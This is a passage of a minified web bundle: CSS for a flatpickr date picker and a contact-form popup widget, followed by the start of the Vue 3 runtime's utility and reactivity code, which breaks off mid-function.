.dayContainer,.flatpickr-calendar .hasTime .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:before,.flatpickr-calendar:after{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.rightMost:before,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.arrowRight:after{left:auto;right:22px}.flatpickr-calendar.arrowCenter:before,.flatpickr-calendar.arrowCenter:after{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:before,.flatpickr-calendar.arrowTop:after{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:before,.flatpickr-calendar.arrowBottom:after{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-months .flatpickr-month{background:transparent;color:#000000e6;fill:#000000e6;height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.flatpickr-months .flatpickr-prev-month,.flatpickr-months .flatpickr-next-month{text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:#000000e6;fill:#000000e6}.flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-prev-month i,.flatpickr-months .flatpickr-next-month i{position:relative}.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-prev-month.flatpickr-next-month,.flatpickr-months .flatpickr-next-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-prev-month:hover,.flatpickr-months .flatpickr-next-month:hover{color:#959ea9}.flatpickr-months .flatpickr-prev-month:hover svg,.flatpickr-months .flatpickr-next-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-prev-month svg,.flatpickr-months .flatpickr-next-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-prev-month svg path,.flatpickr-months .flatpickr-next-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-outer-spin-button,.numInputWrapper input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57,57,57,.15);-webkit-box-sizing:border-box;box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57,57,57,.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:#00000080}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0;line-height:1;height:34px;display:inline-block;text-align:center;-webkit-transform:translate3d(0px,0px,0px);transform:translateZ(0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{width:6ch;width:7ch\\fffd;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:#000000e6}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:#000000e6}.flatpickr-current-month input.cur-year{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:#00000080;background:transparent;pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:transparent;border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:focus,.flatpickr-current-month .flatpickr-monthDropdown-months:active{outline:none}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent;outline:none;padding:0}.flatpickr-weekdays{background:transparent;text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:transparent;color:#0000008a;line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0}.flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-around;justify-content:space-around;-webkit-transform:translate3d(0px,0px,0px);transform:translateZ(0);opacity:1}.dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 #e6e6e6;box-shadow:-1px 0 #e6e6e6}.flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.today.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.nextMonthDay:hover,.flatpickr-day:focus,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.nextMonthDay:focus{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:hover,.flatpickr-day.today:focus{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background:#569ff7;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange,.flatpickr-day.endRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.endRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #569ff7;box-shadow:-10px 0 #569ff7}.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange,.flatpickr-day.endRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-5px 0 #e6e6e6,5px 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.prevMonthDay,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.notAllowed.nextMonthDay{color:#3939394d;background:transparent;border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:#3939391a}.flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7;box-shadow:-5px 0 #569ff7,5px 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;-webkit-box-shadow:1px 0 0 #e6e6e6;box-shadow:1px 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:#3939394d;background:transparent;cursor:default;border:none}.flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-time-separator,.flatpickr-time .flatpickr-am-pm{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time input:hover,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time .flatpickr-am-pm:focus{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes fpFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}@keyframes fpFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}.qbubble{z-index:2147483000;position:fixed;right:40px;bottom:20px;width:400px;min-height:250px;max-height:90%;opacity:1;opacity:0;visibility:hidden;transition:opacity .3s ease-out,transform .25s ease;transform:translateY(30px)}.qbubble.qbubble--left{left:40px;right:auto}.qbubble.qbubble--bottom{right:35px;bottom:50px}.qbubble.qbubble-has-fixed-icon-trigger-btn--middle_left{left:100px}.qbubble.qbubble-has-fixed-icon-trigger-btn--middle_right{right:100px}.qbubble.qbubble-has-fixed-icon-trigger-btn--bottom_right{left:auto;right:100px;bottom:20px}.qbubble.qbubble-has-fixed-icon-trigger-btn--bottom_left{right:auto;left:100px;bottom:20px}.qbubble .bcontact-popup-background{display:none!important}.qbubble .bcontact-watermark{color:#222!important;opacity:1!important}.qbubble .bcontact-watermark,.qbubble .bcontact-watermark>span{visibility:hidden!important}@media (max-width: 575.98px){.qbubble{top:0!important;bottom:auto!important;right:0!important;left:0!important;width:100%!important;height:100%!important;max-height:100%!important}}.qbubble-active{opacity:1;visibility:visible;transform:translate(0)}.qbubble-active .bcontact-watermark,.qbubble-active .bcontact-watermark>span{visibility:visible!important}@media (max-width: 575.98px){.qbubble__wrapper{height:auto;max-height:100%;position:absolute;top:50%;left:0;transform:translateY(-50%)}}.qbubble__body{width:100%;height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;background:#fff;box-shadow:#00000029 0 5px 40px;border-radius:8px}@media (min-width: 768px){.qbubble__body{max-height:calc(100vh - 160px)}}@media (max-width: 575.98px){.qbubble__body{max-height:calc(100vh - 50px)}}.bcontact-embed{margin:0 auto;border-radius:8px}.bcontact-embed .bcontact-watermark{color:#222!important;opacity:1!important}.bcontact-embed .qembed__header__silent{position:absolute;z-index:1;top:-40px;height:40px;left:0;right:0}.bcontact-embed .qembed__header{position:relative;z-index:2}.bcontact-embed,.bcontact-embed *,.bcontact-embed *:before,.bcontact-embed *:after{box-sizing:border-box}@media (max-width: 991.98px){.bcontact-embed{margin:auto;width:100%!important}}.bcontact-trigger-button{font-size:14px;border-radius:5px 5px 0 0;padding:7px 20px!important;border:none;cursor:pointer;margin:0!important;text-transform:initial!important;text-shadow:none!important;font-family:inherit!important;font-weight:600!important;display:inline-flex;align-items:center;justify-content:center}.bcontact-trigger-button svg{position:relative;fill:currentColor;width:20px;height:20px;vertical-align:middle}.bcontact-trigger-button .bcontact-trigger-label{display:inline-block}.bcontact-trigger-button .bcontact-trigger-icon{display:none}.bcontact-trigger-button-has-icon{display:inline-block}.bcontact-trigger-button-has-icon .bcontact-trigger-label{margin-left:10px}.bcontact-trigger-button-has-icon .bcontact-trigger-icon{display:inline-block}.bcontact-trigger-inline{position:relative;display:inline-flex}.bcontact-trigger-inline,.bcontact-trigger-inline *,.bcontact-trigger-inline *:before,.bcontact-trigger-inline *:after{box-sizing:border-box}.bcontact-trigger-inline .bcontact-trigger-button{border-radius:5px}.bcontact-trigger-fixed{position:fixed;z-index:99;bottom:0;right:10px;display:none;width:fit-content}@media (min-width: 576px){.bcontact-trigger-fixed{display:block}}@media (max-width: 767.98px){.bcontact-trigger-fixed.bcontact-trigger-fixed-icon--mobile{bottom:10px}.bcontact-trigger-fixed.bcontact-trigger-fixed-icon--mobile .bcontact-trigger-button{border-radius:50%;padding:0!important;height:50px;width:50px;box-shadow:#0000000f 0 1px 6px,#00000029 0 2px 32px}.bcontact-trigger-fixed.bcontact-trigger-fixed-icon--mobile .bcontact-trigger-button svg{width:20px;height:20px}.bcontact-trigger-fixed.bcontact-trigger-fixed-icon--mobile .bcontact-trigger-label{display:none}.bcontact-trigger-fixed.bcontact-trigger-fixed-icon--mobile .bcontact-trigger-icon{padding:0;margin-right:0!important}}@media (min-width: 576px){.bcontact-trigger-fixed--left{transform:rotate(90deg);bottom:300px;left:0px;transform-origin:0% 100%}.bcontact-trigger-fixed--right{transform:rotate(-90deg);bottom:300px;right:0px;transform-origin:100% 100%}.bcontact-trigger-fixed--bottom{bottom:0;right:35px}.bcontact-trigger-button-fixed-icon{transform:rotate(0)}.bcontact-trigger-button-fixed-icon.bcontact-trigger-fixed-icon--bottom,.bcontact-trigger-button-fixed-icon.bcontact-trigger-fixed-icon--right,.bcontact-trigger-button-fixed-icon.bcontact-trigger-fixed-icon--bottom_right{right:20px;bottom:20px}.bcontact-trigger-button-fixed-icon.bcontact-trigger-fixed-icon--left,.bcontact-trigger-button-fixed-icon.bcontact-trigger-fixed-icon--bottom_left{left:20px;bottom:20px}.bcontact-trigger-button-fixed-icon.bcontact-trigger-fixed-icon--middle_left{left:20px;bottom:50%}.bcontact-trigger-button-fixed-icon.bcontact-trigger-fixed-icon--middle_right{right:20px;bottom:50%}.bcontact-trigger-button-fixed-icon .bcontact-trigger-button{border-radius:50%;height:50px;width:50px;padding:7px 14px!important}.bcontact-trigger-button-fixed-icon .bcontact-trigger-label{display:none}}@media (max-width: 767.98px){.bcontact-trigger-inline .bcontact-trigger-icon{display:none!important}.bcontact-trigger-button-has-icon .bcontact-trigger-icon{display:inline-block!important}.bcontact-trigger-fixed-icon--mobile,.bcontact-trigger-fixed-icon--mobile .bcontact-trigger-icon{display:block}.bcontact-trigger-fixed-icon--mobile.bcontact-trigger-fixed-icon--mobile--middle_left,.bcontact-trigger-fixed-icon--mobile.bcontact-trigger-fixed-icon--mobile--middle_right{bottom:50%}.bcontact-trigger-fixed-icon--mobile.bcontact-trigger-fixed-icon--mobile--middle_right,.bcontact-trigger-fixed-icon--mobile.bcontact-trigger-fixed-icon--mobile--bottom_right{right:10px}.bcontact-trigger-fixed-icon--mobile.bcontact-trigger-fixed-icon--mobile--middle_left,.bcontact-trigger-fixed-icon--mobile.bcontact-trigger-fixed-icon--mobile--bottom_left{left:10px}.bcontact-trigger-fixed--mobile{display:block}.bcontact-trigger-fixed--mobile svg{margin:0!important}.bcontact-trigger-fixed--mobile.bcontact-trigger-fixed--mobile--bottom_right{transform:rotate(0)!important;bottom:0;right:10px;left:auto}.bcontact-trigger-fixed--mobile.bcontact-trigger-fixed--mobile--bottom_left{transform:rotate(0)!important;bottom:10px!important;left:10px}.bcontact-trigger-fixed--mobile.bcontact-trigger-fixed--mobile--middle_right{right:10px!important;bottom:50%!important;left:auto;transform:rotate(0)!important}.bcontact-trigger-fixed--mobile.bcontact-trigger-fixed--mobile--middle_left{left:10px!important;bottom:50%!important;transform:rotate(0)!important}.bcontact-trigger-fixed--mobile--right,.bcontact-trigger-fixed--mobile--left{bottom:30%}.bcontact-trigger-fixed--mobile--left{left:0;right:auto;transform:rotate(90deg);transform-origin:0% 100%}.bcontact-trigger-fixed--mobile--right{right:0;left:auto;transform:rotate(-90deg);transform-origin:100% 100%}.bcontact-trigger-fixed--mobile--bottom{right:10px}}.bcontact-watermark{position:absolute!important;top:-30px!important;height:30px!important;left:0!important;visibility:visible!important;opacity:.8!important;display:flex!important;align-items:center!important;color:#fff!important;font-size:12px!important;font-family:arial,sans-serif!important;text-decoration:none!important}.bcontact-watermark .bcontact-logo{width:15px!important;height:18px!important;position:relative;margin-right:5px!important;overflow:hidden}.bcontact-watermark .bcontact-logo>svg{position:absolute;top:0;left:0;height:auto!important;width:auto!important;transform:scale(.044982699)!important;transform-origin:0 0!important}.bcontact-watermark>span{font-size:inherit!important;font-family:inherit!important;visibility:visible!important;opacity:1!important}
`,document.head.appendChild(ei);function Gt(e,n){const t=Object.create(null),i=e.split(",");for(let o=0;o<i.length;o++)t[i[o]]=!0;return n?o=>!!t[o.toLowerCase()]:o=>!!t[o]}function Tt(e){if(ce(e)){const n={};for(let t=0;t<e.length;t++){const i=e[t],o=je(i)?mc(i):Tt(i);if(o)for(const r in o)n[r]=o[r]}return n}else{if(je(e))return e;if(Ie(e))return e}}const uc=/;(?![^(]*\))/g,fc=/:([^]+)/,pc=/\/\*.*?\*\//gs;function mc(e){const n={};return e.replace(pc,"").split(uc).forEach(t=>{if(t){const i=t.split(fc);i.length>1&&(n[i[0].trim()]=i[1].trim())}}),n}function Ve(e){let n="";if(je(e))n=e;else if(ce(e))for(let t=0;t<e.length;t++){const i=Ve(e[t]);i&&(n+=i+" ")}else if(Ie(e))for(const t in e)e[t]&&(n+=t+" ");return n.trim()}function hc(e){if(!e)return null;let{class:n,style:t}=e;return n&&!je(n)&&(e.class=Ve(n)),t&&(e.style=Tt(t)),e}const gc="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",bc="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",vc=Gt(gc),yc=Gt(bc),_c=Gt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function $r(e){return!!e||e===""}function xc(e,n){if(e.length!==n.length)return!1;let t=!0;for(let i=0;t&&i<e.length;i++)t=bn(e[i],n[i]);return t}function bn(e,n){if(e===n)return!0;let t=qr(e),i=qr(n);if(t||i)return t&&i?e.getTime()===n.getTime():!1;if(t=ni(e),i=ni(n),t||i)return e===n;if(t=ce(e),i=ce(n),t||i)return t&&i?xc(e,n):!1;if(t=Ie(e),i=Ie(n),t||i){if(!t||!i)return!1;const o=Object.keys(e).length,r=Object.keys(n).length;if(o!==r)return!1;for(const a in e){const l=e.hasOwnProperty(a),c=n.hasOwnProperty(a);if(l&&!c||!l&&c||!bn(e[a],n[a]))return!1}}return String(e)===String(n)}function ho(e,n){return e.findIndex(t=>bn(t,n))}const pt=e=>je(e)?e:e==null?"":ce(e)||Ie(e)&&(e.toString===Vr||!ve(e.toString))?JSON.stringify(e,Sr,2):String(e),Sr=(e,n)=>n&&n.__v_isRef?Sr(e,n.value):vn(n)?{[`Map(${n.size})`]:[...n.entries()].reduce((t,[i,o])=>(t[`${i} =>`]=o,t),{})}:Rn(n)?{[`Set(${n.size})`]:[...n.values()]}:Ie(n)&&!ce(n)&&!Fr(n)?String(n):n,Pe={}.NODE_ENV!=="production"?Object.freeze({}):{},Pn={}.NODE_ENV!=="production"?Object.freeze([]):[],tt=()=>{},Ar=()=>!1,wc=/^on[^a-z]/,ti=e=>wc.test(e),Ii=e=>e.startsWith("onUpdate:"),We=Object.assign,go=(e,n)=>{const t=e.indexOf(n);t>-1&&e.splice(t,1)},Dc=Object.prototype.hasOwnProperty,Ce=(e,n)=>Dc.call(e,n),ce=Array.isArray,vn=e=>ii(e)==="[object Map]",Rn=e=>ii(e)==="[object Set]",qr=e=>ii(e)==="[object Date]",ve=e=>typeof e=="function",je=e=>typeof e=="string",ni=e=>typeof e=="symbol",Ie=e=>e!==null&&typeof e=="object",bo=e=>Ie(e)&&ve(e.then)&&ve(e.catch),Vr=Object.prototype.toString,ii=e=>Vr.call(e),vo=e=>ii(e).slice(8,-1),Fr=e=>ii(e)==="[object Object]",yo=e=>je(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Mi=Gt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Ec=Gt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),$i=e=>{const n=Object.create(null);return t=>n[t]||(n[t]=e(t))},kc=/-(\w)/g,qt=$i(e=>e.replace(kc,(n,t)=>t?t.toUpperCase():"")),Cc=/\B([A-Z])/g,en=$i(e=>e.replace(Cc,"-$1").toLowerCase()),yn=$i(e=>e.charAt(0).toUpperCase()+e.slice(1)),tn=$i(e=>e?`on${yn(e)}`:""),oi=(e,n)=>!Object.is(e,n),Hn=(e,n)=>{for(let t=0;t<e.length;t++)e[t](n)},Si=(e,n,t)=>{Object.defineProperty(e,n,{configurable:!0,enumerable:!1,value:t})},Ai=e=>{const n=parseFloat(e);return isNaN(n)?e:n},Nc=e=>{const n=je(e)?Number(e):NaN;return isNaN(n)?e:n};let Lr;const Pr=()=>Lr||(Lr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function _o(e,...n){console.warn(`[Vue warn] ${e}`,...n)}let It;class Oc{constructor(n=!1){this.detached=n,this._active=!0,this.effects=[],this.cleanups=[],this.parent=It,!n&&It&&(this.index=(It.scopes||(It.scopes=[])).push(this)-1)}get active(){return this._active}run(n){if(this._active){const t=It;try{return It=this,n()}finally{It=t}}else({}).NODE_ENV!=="production"&&_o("cannot run an inactive effect scope.")}on(){It=this}off(){It=this.parent}stop(n){if(this._active){let t,i;for(t=0,i=this.effects.length;t<i;t++)this.effects[t].stop();for(t=0,i=this.cleanups.length;t<i;t++)this.cleanups[t]();if(this.scopes)for(t=0,i=this.scopes.length;t<i;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!n){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function Tc(e,n=It){n&&n.active&&n.effects.push(e)}function Ic(){return It}const ri=e=>{const n=new Set(e);return n.w=0,n.n=0,n},Rr=e=>(e.w&nn)>0,Hr=e=>(e.n&nn)>0,Mc=({deps:e})=>{if(e.length)for(let n=0;n<e.length;n++)e[n].w|=nn},$c=e=>{const{deps:n}=e;if(n.length){let t=0;for(let i=0;i<n.length;i++){const o=n[i];Rr(o)&&!Hr(o)?o.delete(e):n[t++]=o,o.w&=~nn,o.n&=~nn}n.length=t}},xo=new WeakMap;let ai=0,nn=1;const wo=30;let ct;const _n=Symbol({}.NODE_ENV!=="production"?"iterate":""),Do=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class Eo{constructor(n,t=null,i){this.fn=n,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,Tc(this,i)}run(){if(!this.active)return this.fn();let n=ct,t=on;for(;n;){if(n===this)return;n=n.parent}try{return this.parent=ct,ct=this,on=!0,nn=1<<++ai,ai<=wo?Mc(this):jr(this),this.fn()}finally{ai<=wo&&$c(this),nn=1<<--ai,ct=this.parent,on=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){ct===this?this.deferStop=!0:this.active&&(jr(this),this.onStop&&this.onStop(),this.active=!1)}}function jr(e){const{deps:n}=e;if(n.length){for(let t=0;t<n.length;t++)n[t].delete(e);n.length=0}}let on=!0;const zr=[];function xn(){zr.push(on),on=!1}function wn(){const e=zr.pop();on=e===void 0?!0:e}function st(e,n,t){if(on&&ct){let i=xo.get(e);i||xo.set(e,i=new Map);let o=i.get(t);o||i.set(t,o=ri());const r={}.NODE_ENV!=="production"?{effect:ct,target:e,type:n,key:t}:void 0;ko(o,r)}}function ko(e,n){let t=!1;ai<=wo?Hr(e)||(e.n|=nn,t=!Rr(e)):t=!e.has(ct),t&&(e.add(ct),ct.deps.push(e),{}.NODE_ENV!=="production"&&ct.onTrack&&ct.onTrack(Object.assign({effect:ct},n)))}function Ut(e,n,t,i,o,r){const a=xo.get(e);if(!a)return;let 